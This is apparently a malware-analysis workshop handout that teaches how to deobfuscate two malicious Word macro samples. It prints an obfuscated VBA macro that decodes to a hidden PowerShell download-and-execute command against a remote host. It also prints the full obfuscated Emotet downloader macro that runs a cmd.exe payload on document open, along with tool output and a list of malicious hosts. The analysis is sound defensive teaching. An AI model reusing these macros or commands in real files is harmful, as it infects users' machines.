Properties - NewMacri X NewMacros Module Alphabetic Categorized (Name) NewMacros	<pre>first = ChrW(112) & ChrW(111) & ChrW(119) & ChrW(101) & ChrW(114) & ChrW(115) & ChrW(104) & ChrW(101) & ChrW(105) second = ChrW(46) & ChrW(100) & ChrW(120) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(19) & ChrW(32) & ChrW(32) third = ChrW(100) & ChrW(100) & ChrW(101) & ChrW(101) & ChrW(32) & ChrW(45) & ChrW(99) & ChrW(32) & ChrW(34) fourth = ChrW(109) & ChrW(106) & ChrW(32) & ChrW(40) & ChrW(106) & ChrW(101) & ChrW(101) & ChrW(119) & ChrW(119) & ChrW(32) & ChrW(110) & ChrW(119) & ChrW(119) & ChrW(119) & ChrW(110) &</pre>)4) & Cl & ChrW & ChrW & ChrW L6) & Cl L16) & Cl L16) & Cl L1) & Cl L01) & Cl L01) & Cl L01) & (4(116) & (
	End Sub Sub Workbook_Open() Auto_Open End Sub = I <	~ ~

Whether you took the long route or simply used Alt+F11, you will now be within the Visual Basic for Applications application.

You should see the code visible on this slide. If you don't, take a look at the "Project – Project" window pane at the very top left of the VBA Editor. Drop down Project, Modules, and then double-click "NewMacros". You should now be looking at the VBA code as shown, including these three subroutines (denoted as Sub):

```
Sub Auto_Open()
    ... [code here] ...
End Sub
Sub AutoOpen()
    Auto_Open
End Sub
Sub Workbook_Open()
    Auto_Open
End Sub
```

Take note that both AutoOpen() and Workbook_Open() simply call Auto_Open(). All three are included for backwards compatibility.



Before proceeding with this step, MAKE SURE THAT NETWORKING IS DISABLED IN YOUR VM!

Hey. You. Yeah, you. Did you **MAKE SURE THAT NETWORKING IS DISABLED IN YOUR VM?!** OK, good!

We are going to be debugging VBA code. Prior to doing so, we're going to want to enable the Immediate window within the editor. To do this, click the "View" menu and choose "Immediate Window".

- You can also simply hit Ctrl+G

The Immediate window is important, as it allows you to use the Debug.Print method within the editor. Many people attempt to rely on the MsgBox() method in the editor, but this sucker is limited to only 1,024 characters. While the Debug.Print method also has a maximum size, we won't be running into it in this workshop. Yeaaaah buddy!

Random tip:

Whenever you do decide to use the MsgBox function, you can actually copy the contents of the window (and most dialogue boxes in Windows) by hitting Ctrl+C. Upon hitting the key combination, you'll hear a system beep, typically signifying YOUR FAILURE. But, if you


try to then paste, you'll notice that you get the window contents, including some fun stuff like the names of the buttons available in the dialogue box at the time. Fun!

e.g. Microsoft Word It's fun to copy the contents of Windows dialogue boxes yo! DC27, 2019, OMG GINA YEAH GURL! OK

MsgBox function (boooooo!): https://docs.microsoft.com/en-us/office/vba/language/reference/user-interfacehelp/msgbox-function

Debug object (yaaaaaaaay!): https://docs.microsoft.com/en-us/office/vba/language/reference/user-interfacehelp/debug-object

Immediate window: <u>https://docs.microsoft.com/en-us/office/vba/language/reference/user-interface-help/immediate-window</u>



Looking at the code, we see that the aggressor has setup thirteen (13) strings:

Dim first As String Dim second As String Dim third As String Dim fourth As String Dim fifth As String Dim sixth As String Dim seventh As String Dim eighth As String Dim ninth As String Dim tenth As String Dim tenth As String Dim twelfth As String Dim last As String

Some folks think that "Dim" stands for Declare in Memory, *but those people are daffy*. We don't associate with those kinds of people, m'kay?! DIM comes from the old days of BASIC and stands for Dimension and was used to setup the dimension of an array. At least that's what Google/StackOverflow told me as I was writing this, because I thought it stood for Declare in Memory. HAHA.

(See <u>https://docs.microsoft.com/en-us/dotnet/visual-basic/language-</u> reference/statements/dim-statement)

Anywho, we now have thirteen variables casted to strings. The first twelve (12) strings end up having values set via the concatenation of multiple calls to the ChrW() function (in VBA, '&' = concat). Hey! Another example of Chr functions being used for string creation!

- When decoding malicious scripts, you'll run into functions from various languages often. In these cases, Google is your friend. When you see a function you don't recognize, just Google it dangit!

After each of the strings is formed from the character values, the variable last is created by concatenating all twelve previous variables. After this, we see Shell (last). Oh hey! There's that Shell function!

What we want to do is get the value of the last variable without allowing the script to run the Shell function. This can be accomplished many ways. We're going to use the "comment the damn thing out and review the value" method, or CTDTOARTV for short (lol).

Find the line with Shell (last) (which happens to be line 28). Before the word "Shell", simply add an apostrophe, which will comment out the line. As a note, the line will not change colors, signifying that the line has been commented out, until *after* you click a different line of code. Not sure why this is the case, but it can be confusing sometimes. So! Add the apostrophe, and then click any other line of code. Upon doing so, you'll notice the line is now GREEN.

General note: When debugging, it's best to avoid outright deleting lines of code. Commenting out code allows you to reference the original code whenever you need to do so. Comments are your friend. Unless we're talking comments on your pictures of food on social media. Those comments are useless, and your pictures are a waste of everyone's time. Just sayin'.

Now that we've commented out the Shell command, let's add the required code to find out what the last variable is all about. To do so, add a new line to the code following the 'Shell (last) line (click the end of the line and hit enter). Then simply enter: Debug.Print last

Your code should now look like what you see on this slide.

Immediate	
1	<pre>ll.exe -w hidden -c "IEX ((new-object net.webclient).downloadstring /mirror.tekcities.com/testtest.ps1'))"</pre>
	powershell.exe -w hidden -c
	IEX
	w-object net.webclient).downloadstring tp://mirror.tekcities.com/testtest.ps1'))

We are now ready to run the script! To do so:

- Save the document (Ctrl+S / "File" -> "Save ...")
- Switch the active window back to the Word document itself (do not close the VBA Editor, just switch to the open Word doc).
- Click the "Enable Content" button. If this button is not available, close the document completely (you should have already saved) and re-open it. You'll have the button.
- Once you click the button, your code will run

To review the results of the call to Debug.Print, go back to the VBA Editor (Alt+F11 is the easiest method). Look in the Immediate window and you'll notice the command that the script originally wanted to send to the Shell command.

- BTW, I cheated on this slide and added some new lines so that the code looks more presentable on the slide. Your output will all be on a single line.

There we go! As we can see, the macro was attempting to run a PowerShell (PS) command. Let's take a closer look at the PS command to see what it intends to do.

powershell.exe -w hidden -c ""
-w hidden : hides the PS prompt (DON'T LOOK AT ME!)
-c : command to run (enclosed within double quotes)

Note: PS only requires enough of an argument to distinguish it from others. Above we see – w hidden. This is acceptable because no other arguments seemingly begin with a "w"! In fact, the full argument is actually –WindowStyle (Sets the window style to Normal, Minimized, Maximized or Hidden). PS would example all variations between -w and - windowstyle. When hunting within your environment, you'll need to keep this in mind!

IEX

Short-hand PS for Invoke-Expression. This function is used to run PS commands or expressions. Basically, anything following this is executed within the PS engine.

Let's break down this bad boy:

```
(new-object
net.webclient).downloadstring('http://mirror[.]tekcities[.]com
/testtest.ps1')
```

[The URL above was defanged using brackets]

new-object

In PS, a new object can be created using New-Object.

new-object net.webclient

Specifically, we're instantiating a new WebClient object. Yup, this class is used to interact with URIs.

(new-object net.webclient).downloadstring

Once the WebClient object is created, we invoke the DownloadString method to download a resource from the URI provided.

- This is often referred to as a "Download cradle." In fact, PS has many ways to download a file via cradles.
- Example download cradles: <u>https://gist.github.com/HarmJ0y/bb48307ffa663256e239</u>
- Daniel Bohannon's Invoke-CradleCrafter (freakin' awesome): https://github.com/danielbohannon/Invoke-CradleCrafter

Notice that the URI provided ends in ".ps1" – Just because a URI ends in a particular suffix, does not mean that the suffix provided is the actual file type. In fact, HTTP relies upon the MIME type, not suffixes, to determine how to handle a given URI. In this case, the file located the URI actually is a .ps1 file, which is a PS script. This is important to note because IEX in PS is used to run additional PS scripting, not to launch an executable.


tl;dr – The macro invokes PS to download an external PS script

Alas, our sample analysis ends here. I love the flow of this sample as a starter for analysis. Unfortunately, the darn "testtest.ps1" file isn't available anywhere anymore. I'm hoping that you learned some of the basics here, because the second Office-based sample that we have is a doozy. Speaking of which... LET'S GET TO IT!

Invoke-Expression (from Microsoft.PowerShell.Utility): <u>https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-6</u>

WebClient class: https://docs.microsoft.com/en-us/dotnet/api/system.net.webclient?view=netframework-4.8

WebClient.DownloadString method: <u>https://docs.microsoft.com/en-</u> us/dotnet/api/system.net.webclient.downloadstring?view=netframework-4.8



Our next sample comes from malware-traffic-analysis.net, a site run by the awesome and venerable Mr. Brad Duncan. This sample was discussed in Brad's blog post entitled, "2019-01-21 – EMOTET INFECTION WITH GOOTKIT". As the name implies, this sample was part of an Emotet infection chain that led to further infection via Gootkit.

- Blog post: http://www.malware-traffic-analysis.net/2019/01/21/index.html

In this campaign, a malspam message contained a link that led to the Word document we'll be analyzing. As noted earlier in the workshop, sometimes malspam and/or targeted malicious email contains a link to a malicious carrier file, whereas sometimes the suckers are attached directly to the message. This case is obviously the former.


Our sample is a downloader for Emotet, a popular banking trojan. Emotet has the ability to download additional malware onto a machine. As such, you'll often see a downloader grab Emotet followed by Emotet downloading a third or fourth stage.

WORD 2 / EMOTET DOWNLOADER
DETECTION DETAILS RELATIONS BEHAVIOR CONTENT SUBMISSIONS Basic Properties ①
MD555d587ca233df34f167b0f2f622d9d1fSHA-1b0ebdd863f5ed222c3d508834f9542b0f642bcbdSHA-2561a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2SSDEEP3072:prWTD3ynUhORjb9SAjryK0yonOVRVDfIFbwgfDJVNM+VaYxq6Algyu:JW/L+keyKHHIf3bwwc3YxqOFile typeXMLMagicXML document textFile size259.07 KB (265289 bytes)
History O First Submission 2019-01-21 16:12:55 Last Submission 2019-02-14 22:24:56 Last Analysis 2019-06-03 00:22:17

https://www.virustotal.com/#/file/1a73585dc90551822b772e3bab61a856a3ed8377b2e71 326ce1b946a43cfa1f2/detection

Here are the VT results for the file.

Take note that the file type is "XML". Yup, this is an MS Office XML document file. Fun!



Brad gave permission to use any of the content, including graphics, from his site. Don't mind if I do! Thanks Brad!

Here we see the flow the user would see when clicking the link within the malspam. In this case the browser downloads the ".doc" file (actually an XML file). Upon the user opening the file, he or she would need to enable macros for the attack to take place.

Time	Dst	port	Host	Server Name	Info	
	21 16:0 77.222.63.27	80	www.forma-31.ru			/De/KVHENE8175184/Be
2019-01-		80	www.animoderne.com			/kcrod7Kciuarbik 1Z0
2019-01-	1 16:04 213.186.33.18	80	www.animoderne.com		GET	/kcrod7Kciuarbik 1Z0
	21 16:04 134.0.14.83	80	ftp.spbv.org			/vV6CuadvZ3v7G 60Tk
2019-01-	21 16:04 134.0.14.83	80	ftp.spbv.org	Traffic	GET	/vV6CuadvZ3v7G 60Tk/
2019-01-	21 16:04 83.217.75.51	80	wijdoenbeter be	caused by	GET	/kZ1ywr7u_rQL HTTP/1
2019-01-	21 16:04 213.186.33.18	80	animoderne.com	· · · · · · · · · · · · · · · · · · ·	GET	/6H7bU7fDVegZsDf_jmA
2019-01-	21 16:04 213.186.33.18	80	animoderne.com	Emotet	GET	/6H7bU7fDVegZsDf_jmA
2019-01-	21 16:04 5.61.248.185	80	realgen-marketing.nl		GET	/06yF20myV8 HTTP/1.1
2019-01-	21 16:04 5.61.248.185	80	realgen-marketing.nl		GET	/06yF20myV8/ HTTP/1
	21 16:05 100.42.20.148	53	100.42.20.148:53		GET	/ HTTP/1.1
	21 16:05. <u>. 100.42.20.148</u>		100.42.20.148:53			<u>/ HTTP/1.1</u>
	21 16:05. 178.162.132.90			rent.golfcarexport.com		
	21 16:05. 178.162.132.90			rent.golfcarexport.com		
	21 16:05. 178.162.132.90			rent.golfcarexport.com		
	21 16:05. 178.162.132.90			rent.golfcarexport.com		
	21 16:14. 178.162.132.90			rent.golfcarexport.com		
	21 16:15. <u>178.162.132.9</u> 0			rent.golfcarexport.com		
2019-01-		53	100.42.20.148:53	sent colfeersynast com		/ HTTP/1.1
	21 16:25. 178.162.132.90 21 16:25. 178.162.132.90			rent.golfcarexport.com rent.golfcarexport.com		
	21 16:26. 178.162.132.90			sale.mandinipearls.com		
	21 16:26. 178.162.132.90			sale.mandinipearls.com		
	1 16:26. 51.15.37.44	443		fri33-ay.com		nt Hello
	1 16:26. 51.15.37.44	443		fri33-ay.com		nt Hello
	1 16:26. 51.15.37.44	443		getlo801c.com		nt Hello
	1 16:26. 51.15.37.44	443		get10801c.com		nt Hello
	1 16:34. 100 42.20.148	53	100,42,20,148:53	get100010.00m		/ HTTP/1.1
	1 16:34 100.42.20.148		100.42.20.148:53			/ HTTP/1.1
	21 16:34. 178.162.132.90			rent.golfcarexport.com		
2019-01-	21 16:34. 178.162.132.90	9 443		rent.golfcarexport.com		
2019-01-	1 16:35. 178.162.132.90	9 443		sale.mandinipearls.com	Clie	nt Hello
2019-01-	21 16:35. 178.162.132.90	9 443	Gootkit	sale.mandinipearls.com	Clie	nt Hello
	21 16:35. 51.15.37.44	443		fri33-ay com		nt Hello
2019-01-	21 16:35. 51.15.37.44	443		fri33-ay com	Clie	nt Hello
	alysis.net, 2019) 7.44	443		getlo801c.com		nt Hello
C-manic-An	1 y 3 3 . 1 C (, 2019) 7, 44	443		getlo801c.com	Clie	nt Hello

The VBA within the Word file downloads Emotet, which then kicks off the traffic patterns seen on this slide. Emotet does its thing, eventually downloading Gootkit, an infostealer trojan.

Keep in mind that Emotet does not always download Gootkit. It all depends on the campaign: What was purchased and the intent of the aggressor(s) purchasing the campaign.

File Edit Tabs Help		_	_	_	_	remnux(≩remnux: ~/	fworkshop	- *
	emnux	~/cf	vorkst	non\$	xd 1	7358	5dc.90	551822	b772e3bab61a856a3ed8377b2e71326ce1b
946a43cfa				iop¢ ,			540000		51120054501400040041520110200015
0000000:				7665	7273	696f	6e3d	2231	xml version="1</th
0000010:									.0" encoding="UT
0000020:									F-8" standalone=
0000030:	2279	6573	223f	3e0d	0a3c	3f6d	736f	2d61	"ves"?> mso-a</td
0000040:									pplication progi
0000050:	643d	2257	6f72	642e	446f	6375	6d65	6e74	d="Word.Document
0000060:	223f	3e0d	0a3c	773a	776f	7264	446f	6375	"?> <w:worddocu< td=""></w:worddocu<>
0000070:	6d65	6e74	2078	6d6c	6e73	3a61	6d6c	3d22	ment xmlns:aml="
0000080:	6874	7470	3a2f	2f73	6368	656d	6173	2e6d	http://schemas.m
0000090:	6963	726f	736f	6674	2e63	6f6d	2f61	6d6c	icrosoft.com/aml
00000a0:	2f32	3030	312f	636f	7265	2220	786d	6c6e	/2001/core" xmln
00000b0:	733a	7770	633d	2268	7474	703a	2f2f	7363	s:wpc="http://sc
00000c0:	6865	6d61	732e	6d69	6372	6f73	6f66	742e	hemas.microsoft.
00000d0:	636f	6d2f	6f66	6669	6365	2f77	6f72	642f	com/office/word/
00000e0:	3230	3130	2f77	6f72	6470	726f	6365	7373	2010/wordprocess
00000f0:	696e	6743	616e	7661	7322	2078	6d6c	6e73	ingCanvas" xmlns
0000100:	3a63	783d	2268	7474	703a	2f2f	7363	6865	:cx="http://sche
0000110:	6d61	732e	6d69	6372	6f73	6f66	742e	636f	mas.microsoft.co
0000120:	6d2f	6f66	6669	6365	2f64	7261	7769	6e67	m/office/drawing
0000130:	2f32	3031	342f	6368	6172	7465	7822	2078	/2014/chartex" x

The file we're working with has a few different names:

- 2019-01-21-downloaded-Word-doc-with-macro-for-Emotet.doc (malware-trafficanalysis.net name)
- 2019_Januar_21_50_04_Uhr.doc (the original filename prior to Brad's analysis)

I have renamed the file to it's SHA256, so we'll be working with: 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2

Please open/resume your REMnux workstation, as we'll be reviewing this file in this VM first.

As noted, this sample is an MS Office XML document. Let's take a quick look at the file using xxd, a hex dumper bundled with most Linux/UNIX systems.

Run the following in REMnux:

xxd 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2 | head -20 This command performs a hex dump of the file and pipes the results into head -20 in order to show only the first 20 lines of the file.

As we can see, this bad boy is a simple XML file. As such, many tools such as those found within the oletools suite (e.g. oleid.py) will not help us. But that's OK! We still have ways to analyze with the sucker.

	File Edit Tabe 4		ux@remnux: ~/cfworkshop _ = ×
Result Flags Type File SUSPICIOUS A-X XML 1a73585dc90551822b772e3bab61a8 43cfa1f2 Matches: ['autoopen', 'Shell'] Flags: A=AutoExec, W=Write, X=Execute Exit code: 20 - SUSPICIOUS	1a73585 7b2e713 A: edit A1: A2: A3: A4: A5: A6: A7: A8: A9: m A10: M A11: m A12: A13:	Help remnux:- dc905518 26ce1b94 data.msc 513 56 6379 1575 110 220 66 822 1103 10648 1156 97 262	<pre>-/cfworkshop\$ oledump.py ² 322b772e3bab61a856a3ed837 46a43cfa1f2 'PROJECT' 'PROJECTwm' 'VBA/_VBA_PROJECT' 'VBA/_SRP_0' 'VBA/_SRP_1' 'VBA/_SRP_2' 'VBA/_SRP_3' 'VBA/dir' 'VBA/dir' 'VBA/dir' 'VBA/m9854' 'VBA/o7731' 'VBA/w6491' 'w6491/\x01CompObj' 'w6491/\x03VBFrame'</pre>
	A14: A15:		'w6491/f' 'w6491/o'

Let's begin by running mraptor:

Flags: A=AutoExec, W=Write, X=Execute
Exit code: 20 - SUSPICIOUS

As we can see, we have autoopen and Shell.

Next run oledump.py as such: oledump.py 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2 Take note that the embedded MS Object (MSO) name is: editdata.mso

Also note that we have macros (3 total) in streams A9, A10, and A11. The lowercase "m" refers to a macro, while the uppercase "M" refers to a macro that will run automatically. We're going to want to review the VBA associated with these macros in detail. While we could use the -s and -v arguments with this tool to select a particular stream and decode it's VBA, respectively, that method is meh. Let's go for the gusto as they say.

```
XML:MAS-H--- 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2
_____
FILE: 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2
Type: Word2003 XML
_____
           _____
VBA MACRO m9854.cls
in file: editdata.mso - OLE stream: u'VBA/m9854'
(empty macro)
_____
VBA MACRO o7731.bas
in file: editdata.mso - OLE stream: u'VBA/o7731'
... VBA here - ruh roh! ...
_____
VBA MACRO w6491.frm
in file: editdata.mso - OLE stream: u'VBA/w6491'
    . _ _ _ _ _ _ _ _ _ _ _ _ _ _
                          _ _ _ _ _ _ _ _ _ _ _ _ _ _ _ _
```

Let's run olevba.py: olevba.py 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa 1f2

Within the output of the tool, you'll notice that we have three types identified:

.cls = a class file .bas = a code module .frm = a Visual Basic form

Of importance, the o7731 macro includes the VBA with which we're interested.

-- olevba.py results

```
Type: Word2003 XML
VBA MACRO m9854.cls
in file: editdata.mso - OLE stream: u'VBA/m9854'
 . . . . . . . . . . . . . .
(empty macro)
_____
VBA MACRO o7731.bas
in file: editdata.mso - OLE stream: u'VBA/07731'
Function f5478()
On Error Resume Next
v7133 = Int(k9775)
  i9794 = Oct(t3911)
  w8555 = Log(r1237)
p7445 = "c:\w3945" + "\z2413\n5" + "093\..\" + "..\windows\syst" + "em32\cmd." +
"exe /c %" + "ProgramData:~0" + ",1%%Prog" + "ramData:~9,2%"
i3953 = CDbl(06054)
  f8921 = Hex(q1964)
  r2636 = Cos(c333)
w1748 = " /V:O/C" + Chr(34) + "se" + "t 8ic=Bla:" + ".Ms,=80FI@/'" + "9WOA$2PDSwL" +
"m}5Eh 4z;\"
d2165 = Fix(a1004)
  s7472 = Hex(s3308)
  q9688 = Tan(u5094)
o7468 = "bG{oyjQ36i" + "~K_-HVcCf" + "rtNnpUk(g" + "du" + Chr(43) + "7ZTvlex)%" +
"&&for %h in " + "(60;40;25;7" + "6;22;61;0"
s1634 = CDate(p6027)
  w5159 = CDate(v7849)
  r6555 = Sqn(z3868)
k5086 = ";26;12;5" + "4;3;47;29;7;72" + ";76;56;76;" + "24;30;24;24;" +
"12;18;58;58;" + "19;5;30;3;47;50" + ";33;7;72;7"
f6934 = CByte(w5444)
  u7270 = CByte(u6163)
t3555 = "6;31;76;70;3" + "0;5;22;3" + ";47;50;44;7;" + "72;76;1;1" + ";32;20;42;29;"
m5883 = Sqr(u3889)
  h4644 = CStr(q7151)
  i1193 = CByte(z496)
j1763 = "44;68;68;8;15;4" + "2;44;29;21;72" + ";15;35;20" + ";65;9;44;" +
"33;10;8;59;73;2"
w6042 = Round(b4515)
  z6852 = Round(w4583)
12913 = "5;50;40;" + "37;42;73" + ";53;57;32;58" + ";73;57;4" + ";17;73;37;54;1" +
";46;73;59;" + "57;35;20;42" + ";68;68;7" + "2;8;15;3"
p3398 = CBool(a717)
  m2958 = Sin(j4351)
  b5335 = Sin(i8477)
w960 = "1;57;57;" + "60;3;14;14;25" + ";25;25;4;2;59" + ";46;27;40;65;7" +
"3;56;59;73;" + "4;53;40;27;14;" + "62;53;56;40"
u4762 = Rnd(b3326)
  m7568 = Rnd(z5498)
  w7799 = CSng(r7756)
03102 = ";65;68;48;53;46" + ";66;2;56" + ";37;46;62;4" + "9;1;69;1" + "8;13;31;57" +
";57;60;3;14;1" + "4;55;57;6" + "0;4;6;60;37" + ";71;4;40;56"
w2462 = ChrW(m5038)
  h2703 = ChrW(w3779)
  t5149 = Oct(m634)
j6950 = ";64;14;41;52;" + "45;54;66;2;65" + ";71;69;44" + ";71;68;38;49;4" +
"5;10;70;62;1"
```

```
i5783 = Rnd(q1234)
      p8267 = Rnd(p8419)
      u7443 = CInt(07997)
v6711 = "3;31;57;57;60" + ";3;14;14;" + "25;46;42;65;40;" + "73;59;37;" +
"73;57;73;56"
f9369 = Log(j3017)
      d3605 = Log(p1872)
      h3479 = Int(u995)
m7 = ";4;37;73;14" + ";62;69;72;41;2" + "5;56;68;6" + "6;49;56;43" + ";26;13;31;5" + 35;56;68;6" + "6;49;56;43" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;31;5" + 10;26;13;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;26;15" + 10;2
"7;57;60;3;14;14" + ";2;59;46;27;" + "40;65;73;56" + ";59;73;4;53;40"
f5478 = p7445 + w1748 + o7468 + k5086 + t3555 + j1763 + i2913 + w960 + o3102 + j6950
+ v6711 + m7
End Function
Function d6892()
On Error Resume Next
a3015 = ChrB(j2102)
      a9671 = Hex(u9670)
o6013 = ";27;14;45;51;" + "68;37;61;68;55;" + "23;52;73;" + "64;69;6;2" +
"3;55;49;42" + ";27;19;13;"
n2673 = CDbl(13083)
      i4862 = CDb1(v522)
b9724 = "31;57;57;60;3;1" + "4;14;56;73;2" + ";1;64;73;59;50" + ";27;2;56;" +
"62;73;57;46;"
r5981 = Cos(r1671)
      z4797 = Hex(m2733)
      j2845 = Hex(a3797)
q1182 = "59;64;4;59;" + "1;14;10;45;41;1" + "1;21;18;" + "27;41;52;9;15" +
";4;24;60"
r9383 = Fix(i1508)
      v5536 = Fix(q3718)
      k6584 = Chr(z6918)
d212 = ";1;46;57;63;" + "15;13;15;7" + "5;35;20;3" + "4;16;29;29;6" + "8;8;15;2;33"
+ ";33;33;33;1" + "5;35;20;65;16" + ";9;45;72;32;"
d3299 = Atn(d7559)
      q3629 = CDate(t8474)
      j6961 = Atn(a6641)
c321 = "8;32;15;29;16;1" + "5;35;20;55;" + "72;44;45;44;" + "8;15;56;44;10;" +
"44;15;35;20;34"
o249 = Rnd(s974)
      b9639 = Round(s9830)
      r8750 = Rnd(z2330)
z8986 = ";45;21;44;44;8;" + "20;73;59" + ";71;3;57;73;27" + ";60;67;15" +
";36;15;67;2"
z7970 = ChrW(p8163)
      m7168 = Round(i4937)
      p2742 = Rnd(z8989)
c3106 = "0;65;16;9;45;7" + "2;67;15;4;7" + "3;74;73;15;3" + "5;55;40;56;7" +
"3;2;53;31;63;2" + "0;27;44;21;9" + ";33;32;46;59" + ";32;20;42"
d6892 = o6013 + b9724 + q1182 + d212 + c321 + z8986 + c3106
End Function
Function i4828()
On Error Resume Next
s28 = Log(u1932)
     i3131 = CLng(u761)
      u8616 = CLnq(p8526)
v9493 = ";68;68;72;7" + "5;39;57;56;41" + ";39;20;65;9;4" + "4;33;10;" +
"4;23;40;25;" + "59;1;40;2;65;"
```

```
j9923 = Oct(k133)
  h3096 = Oct(c2882)
i1352 = "11;46;1;73;6" + "3;20;27;4" + "4;21;9;33;7;32;" + "20;34;45;21;" +
"44;44;75;35" + ";20;6;16;68;16;"
h2402 = Hex(p910)
  t7096 = ChrB(m9978)
h4564 = "33;8;15;6;1" + "6;10;72;1" + "5;35;12;55" + ";32;63;63;38" + ";73;57;50;" +
"12;57;73;27;32"
b6088 = Hex(w2321)
  z2207 = CInt(k7802)
q80 = ";20;34;45;21;" + "44;44;75;" + "4;1;73;59;64;5" + "7;31;32;50;64;7" +
"3;32;33;" + "10;10;10;10;75" + ";32;39;12;" + "59;71;40;62;" + "73;50;12;"
12252 = \cos(k9227)
  a8889 = Cos(07000)
u9018 = "57;73;27;3" + "2;20;34;45;2" + "1;44;44;35;20;6" + "5;29;33;29;1" +
"6;8;15;56;9;" + "21;44;33;15;35;" + "37;56;73;2"
k5004 = Hex(v5050)
  t4643 = Chr(v7982)
a1708 = ";62;35;2" + "8;28;53;2;57;53" + ";31;39;28;28;20" + ";66;72;45;72;6" +
"8;8;15;4" + "2;45;68;68;10;" + "15;35;84)"
i4828 = v9493 + i1352 + h4564 + q80 + u9018 + a1708
End Function
Function m2461()
On Error Resume Next
b9865 = Fix(i6973)
  15087 = CDb1(m3908)
  u7462 = CDb1(h5789)
j8158 = "do set yPDg=" + "!yPDg!!8ic:~%h," + "1!&&if %h gt" + "r 83 echo !" +
"yPDq:~6! | c" + "md" + Chr(34)
m2461 = j8158
End Function
Sub autoopen()
k205 = Array(i7356, v4323, n1402, w5760, r1506, r7945, Shell(f5478 + d6892 + i4828 +
m2461, 0), s5163, k6757, z7335, f1090, j3225)
End Sub
VBA MACRO w6491.frm
in file: editdata.mso - OLE stream: u'VBA/w6491'
(empty macro)
+-----+
| Type | Keyword | Description
+-----+
| AutoExec | autoopen | Runs when the Word document is opened
| Suspicious | Chr | May attempt to obfuscate specific
          | strings (use option --deobf to
                       | deobfuscate)
           | Suspicious | ChrB
                       | May attempt to obfuscate specific
                       | strings (use option --deobf to
| deobfuscate)
| May attempt to obfuscate specific
| Suspicious | ChrW
                       | strings (use option --deobf to
1
       | deobfuscate)
| May run an executable file or a system
| Suspicious | Shell
                       | command
```

Suspicious	windows 	<pre> May enumerate application windows (if combined with Shell.Application object)</pre>	1
Suspicious 	Hex Strings 	<pre> Hex-encoded strings were detected, may be used to obfuscate strings (option decode to see all)</pre>	
+	+	+	-+

Туре	Keyword	Description
AutoExec Suspicious	autoopen Chr 	Runs when the Word document is opened May attempt to obfuscate specific strings (use optiondeobf to deobfuscate)
Suspicious	ChrB 	May attempt to obfuscate specific strings (use optiondeobf to deobfuscate)
Suspicious	ChrW 	May attempt to obfuscate specific strings (use optiondeobf to deobfuscate)
Suspicious	Shell 	May run an executable file or a system command
Suspicious	windows 	May enumerate application windows (if combined with Shell.Application object)
Suspicious	Hex Strings 	Hex-encoded strings were detected, may be used to obfuscate strings (option decode to see all)

As with our previous sample, olevba has detected Chr and Shell functions. Ruh roh!

We also see windows, which can be used to enumerate windows on the screen. And, of course, we have our old friend autoopen.

If you have vmonkey installed, you can run the bad boy on the sample to retrieve some solid information:

vmonkey 1a73585dc90551822b772e3bab61a856a3ed8377b2e71326ce1b946a43cfa1f2

Recorded Actions:

+	+ Parameters	+ Description
Found Entry Point Execute Command 	<pre> autoopen c:\w3945\z2413\n5093\\. .\\windows\system32\cmd .exe /c %ProgramData:~0,1 %%ProgramData:~9,2% /V:O/C"set 8ic=Bla:.Ms,=8 0FI@/'9WOA\$2PDSwLm}5Eh 4z;oyjQ36i~KHVcCfrt NnpUk(gdu+7ZTv1ex)%&&for %h in (60;40;25;76;22;61;</pre>	
